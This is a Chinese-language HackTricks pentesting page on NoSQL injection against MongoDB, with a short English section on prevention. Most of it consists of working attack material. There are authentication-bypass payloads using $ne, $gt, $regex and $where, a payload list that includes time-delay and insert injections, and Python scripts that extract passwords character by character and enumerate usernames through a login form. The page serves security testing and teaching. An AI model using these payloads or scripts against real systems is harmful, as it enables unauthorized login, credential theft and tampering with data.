13 KiB
NoSQL注入

使用Trickest可以轻松构建并通过世界上最先进的社区工具自动化工作流程。
立即获取访问权限:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
从零开始学习AWS黑客技术,成为专家 htARTE(HackTricks AWS Red Team Expert)!
支持HackTricks的其他方式:
- 如果您想看到您的公司在HackTricks中做广告或下载PDF格式的HackTricks,请查看订阅计划!
- 获取官方PEASS & HackTricks周边产品
- 发现PEASS家族,我们的独家NFTs收藏品
- 加入 💬 Discord群 或 电报群 或在Twitter上关注我们 🐦 @carlospolopm。
- 通过向HackTricks和HackTricks Cloud github仓库提交PR来分享您的黑客技巧。
利用
在PHP中,您可以通过将发送的参数从_parameter=foo_更改为_parameter[arrName]=foo_来发送一个数组。
这些利用是基于添加一个运算符:
username[$ne]=1$password[$ne]=1 #<Not Equals>
username[$regex]=^adm$password[$ne]=1 #Check a <regular expression>, could be used to brute-force a parameter
username[$regex]=.{25}&pass[$ne]=1 #Use the <regex> to find the length of a value
username[$eq]=admin&password[$ne]=1 #<Equals>
username[$ne]=admin&pass[$lt]=s #<Less than>, Brute-force pass[$lt] to find more users
username[$ne]=admin&pass[$gt]=s #<Greater Than>
username[$nin][admin]=admin&username[$nin][test]=test&pass[$ne]=7 #<Matches non of the values of the array> (not test and not admin)
{ $where: "this.credits == this.debits" }#<IF>, can be used to execute code
基本身份验证绕过
使用不等于 ($ne) 或大于 ($gt)
#in URL
username[$ne]=toto&password[$ne]=toto
username[$regex]=.*&password[$regex]=.*
username[$exists]=true&password[$exists]=true
#in JSON
{"username": {"$ne": null}, "password": {"$ne": null} }
{"username": {"$ne": "foo"}, "password": {"$ne": "bar"} }
{"username": {"$gt": undefined}, "password": {"$gt": undefined} }
SQL - Mongo
NoSQL注入
在MongoDB中,NoSQL注入是一种利用应用程序对数据库查询的处理方式不当而导致的安全漏洞。与传统的SQL注入攻击不同,NoSQL注入利用了NoSQL数据库的查询语言特性,例如MongoDB的JSON文档查询语言。攻击者可以通过在查询中插入恶意代码来绕过身份验证、访问敏感数据或执行未经授权的操作。为了防止NoSQL注入,开发人员应该使用参数化查询、输入验证和最小权限原则等安全措施。
query = { $where: `this.username == '${username}'` }
攻击者可以通过输入类似于 admin' || 'a'=='a 的字符串来利用此漏洞,使查询返回所有满足重言('a'=='a')条件的文档。这类似于 SQL 注入攻击,其中使用 ' or 1=1-- - 等输入来操纵 SQL 查询。在 MongoDB 中,可以使用类似于 ' || 1==1//、' || 1==1%00 或 admin' || 'a'=='a 的输入来执行类似的注入。
Normal sql: ' or 1=1-- -
Mongo sql: ' || 1==1// or ' || 1==1%00 or admin' || 'a'=='a
提取长度信息
username[$ne]=toto&password[$regex]=.{1}
username[$ne]=toto&password[$regex]=.{3}
# True if the length equals 1,3...
提取数据信息
in URL (if length == 3)
username[$ne]=toto&password[$regex]=a.{2}
username[$ne]=toto&password[$regex]=b.{2}
...
username[$ne]=toto&password[$regex]=m.{2}
username[$ne]=toto&password[$regex]=md.{1}
username[$ne]=toto&password[$regex]=mdp
username[$ne]=toto&password[$regex]=m.*
username[$ne]=toto&password[$regex]=md.*
in JSON
{"username": {"$eq": "admin"}, "password": {"$regex": "^m" }}
{"username": {"$eq": "admin"}, "password": {"$regex": "^md" }}
{"username": {"$eq": "admin"}, "password": {"$regex": "^mdp" }}
SQL - Mongo
NoSQL Injection
NoSQL databases like MongoDB are also vulnerable to injection attacks. The injection techniques used in NoSQL databases are different from those used in traditional SQL databases. In NoSQL databases, attackers can exploit vulnerabilities like insecure object references, injection flaws, and query language injection to manipulate the database and retrieve sensitive information.
NoSQL Injection Payloads
Attackers can use payloads like the following to perform NoSQL injection attacks:
- Payload 1:
{"username": {"$gt": ""}, "password": {"$gt": ""}} - Payload 2:
{"$ne": null} - Payload 3:
{"$where": "function() { return true; }"}
Preventing NoSQL Injection
To prevent NoSQL injection attacks, developers should:
- Validate and sanitize user input.
- Use parameterized queries or Object-Document Mapping (ODM) libraries.
- Implement proper access control and authentication mechanisms.
- Limit the privileges of database users to reduce the impact of a successful injection attack.
/?search=admin' && this.password%00 --> Check if the field password exists
/?search=admin' && this.password && this.password.match(/.*/)%00 --> start matching password
/?search=admin' && this.password && this.password.match(/^a.*$/)%00
/?search=admin' && this.password && this.password.match(/^b.*$/)%00
/?search=admin' && this.password && this.password.match(/^c.*$/)%00
...
/?search=admin' && this.password && this.password.match(/^duvj.*$/)%00
...
/?search=admin' && this.password && this.password.match(/^duvj78i3u$/)%00 Found

PHP任意函数执行
使用MongoLite库的**$func**运算符(默认使用)可能会导致像这份报告中描述的执行任意函数的可能性。
"user":{"$func": "var_dump"}
从不同集合获取信息
可以使用$lookup从不同的集合中获取信息。在下面的示例中,我们从一个名为users的不同集合中读取数据,并获取所有密码与通配符匹配的条目的结果。
注意: 只有在执行搜索时使用aggregate()函数而不是更常见的find()或findOne()函数时,才能使用$lookup和其他聚合函数。
[
{
"$lookup":{
"from": "users",
"as":"resultado","pipeline": [
{
"$match":{
"password":{
"$regex":"^.*"
}
}
}
]
}
}
]

使用Trickest轻松构建和自动化工作流,利用世界上最先进的社区工具。
立即获取访问权限:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
MongoDB 负载
列表从这里
true, $where: '1 == 1'
, $where: '1 == 1'
$where: '1 == 1'
', $where: '1 == 1
1, $where: '1 == 1'
{ $ne: 1 }
', $or: [ {}, { 'a':'a
' } ], $comment:'successful MongoDB injection'
db.injection.insert({success:1});
db.injection.insert({success:1});return 1;db.stores.mapReduce(function() { { emit(1,1
|| 1==1
|| 1==1//
|| 1==1%00
}, { password : /.*/ }
' && this.password.match(/.*/)//+%00
' && this.passwordzz.match(/.*/)//+%00
'%20%26%26%20this.password.match(/.*/)//+%00
'%20%26%26%20this.passwordzz.match(/.*/)//+%00
{$gt: ''}
[$ne]=1
';sleep(5000);
';it=new%20Date();do{pt=new%20Date();}while(pt-it<5000);
{"username": {"$ne": null}, "password": {"$ne": null}}
{"username": {"$ne": "foo"}, "password": {"$ne": "bar"}}
{"username": {"$gt": undefined}, "password": {"$gt": undefined}}
{"username": {"$gt":""}, "password": {"$gt":""}}
{"username":{"$in":["Admin", "4dm1n", "admin", "root", "administrator"]},"password":{"$gt":""}}
盲注 NoSQL 脚本
import requests, string
alphabet = string.ascii_lowercase + string.ascii_uppercase + string.digits + "_@{}-/()!\"$%=^[]:;"
flag = ""
for i in range(21):
print("[i] Looking for char number "+str(i+1))
for char in alphabet:
r = requests.get("http://chall.com?param=^"+flag+char)
if ("<TRUE>" in r.text):
flag += char
print("[+] Flag: "+flag)
break
import requests
import urllib3
import string
import urllib
urllib3.disable_warnings()
username="admin"
password=""
while True:
for c in string.printable:
if c not in ['*','+','.','?','|']:
payload='{"username": {"$eq": "%s"}, "password": {"$regex": "^%s" }}' % (username, password + c)
r = requests.post(u, data = {'ids': payload}, verify = False)
if 'OK' in r.text:
print("Found one more char : %s" % (password+c))
password += c
从POST登录中暴力破解用户名和密码
这是一个简单的脚本,您可以修改,但之前的工具也可以执行此任务。
import requests
import string
url = "http://example.com"
headers = {"Host": "exmaple.com"}
cookies = {"PHPSESSID": "s3gcsgtqre05bah2vt6tibq8lsdfk"}
possible_chars = list(string.ascii_letters) + list(string.digits) + ["\\"+c for c in string.punctuation+string.whitespace ]
def get_password(username):
print("Extracting password of "+username)
params = {"username":username, "password[$regex]":"", "login": "login"}
password = "^"
while True:
for c in possible_chars:
params["password[$regex]"] = password + c + ".*"
pr = requests.post(url, data=params, headers=headers, cookies=cookies, verify=False, allow_redirects=False)
if int(pr.status_code) == 302:
password += c
break
if c == possible_chars[-1]:
print("Found password "+password[1:].replace("\\", "")+" for username "+username)
return password[1:].replace("\\", "")
def get_usernames(prefix):
usernames = []
params = {"username[$regex]":"", "password[$regex]":".*"}
for c in possible_chars:
username = "^" + prefix + c
params["username[$regex]"] = username + ".*"
pr = requests.post(url, data=params, headers=headers, cookies=cookies, verify=False, allow_redirects=False)
if int(pr.status_code) == 302:
print(username)
for user in get_usernames(prefix + c):
usernames.append(user)
return usernames
for u in get_usernames(""):
get_password(u)
工具
- https://github.com/an0nlk/Nosql-MongoDB-injection-username-password-enumeration
- https://github.com/C4l1b4n/NoSQL-Attack-Suite
参考资料
- https://files.gitbook.com/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-L_2uGJGU7AVNRcqRvEi%2Fuploads%2Fgit-blob-3b49b5d5a9e16cb1ec0d50cb1e62cb60f3f9155a%2FEN-NoSQL-No-injection-Ron-Shulman-Peleg-Bronshtein-1.pdf?alt=media
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20Injection
- https://nullsweep.com/a-nosql-injection-primer-with-mongo/
- https://blog.websecurify.com/2014/08/hacking-nodejs-and-mongodb
从零开始学习AWS黑客技术 htARTE (HackTricks AWS Red Team Expert)!
支持HackTricks的其他方式:
- 如果您想在HackTricks中看到您的公司广告或下载PDF版本的HackTricks,请查看订阅计划!
- 获取官方PEASS & HackTricks周边产品
- 探索PEASS家族,我们的独家NFTs
- 加入 💬 Discord群组 或 电报群组 或 关注我们的Twitter 🐦 @carlospolopm.
- 通过向HackTricks和HackTricks Cloud github仓库提交PR来分享您的黑客技巧。

使用Trickest轻松构建和自动化工作流程,由全球最先进的社区工具驱动。
立即获取访问权限:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}